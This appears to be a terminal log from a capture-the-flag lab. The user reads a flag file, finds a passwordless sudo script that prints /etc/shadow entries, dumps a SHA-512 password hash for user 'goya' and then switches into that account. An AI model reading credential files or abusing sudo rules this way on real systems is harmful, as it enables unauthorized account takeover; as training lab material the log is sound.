 caesaraugusta@ubuntu20:/home$ ls
caesaraugusta  ebro  goya  vboxuser
caesaraugusta@ubuntu20:/home$ cd caesaraugusta/
caesaraugusta@ubuntu20:~$ ls
flag1.txt
caesaraugusta@ubuntu20:~$ cat flag1.txt
flag{agustina_was_here}
caesaraugusta@ubuntu20:~$ ls
flag1.txt
caesaraugusta@ubuntu20:~$ sudo -l
Matching Defaults entries for caesaraugusta on ubuntu20:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User caesaraugusta may run the following commands on ubuntu20:
    (ALL) NOPASSWD: /usr/local/bin/view_last_shadow_lines.sh
caesaraugusta@ubuntu20:~$ sudo /usr/local/bin/view_last_shadow_lines.sh
goya:$6$yYzQlygREGuvvbRv$E1hkiAzjdzHA3JMTDgxw9F1jlJ/squYOPNJ/z2MRaz53qOHWnNrBewje9SECghghMXFHDWsY.xkifSbyDVWlV.:20220:0:99999:7:
::
wazuh:*:20223:0:99999:7:::
caesaraugusta@ubuntu20:~$ su goya
Password:
goya@ubuntu20:/home/caesaraugusta$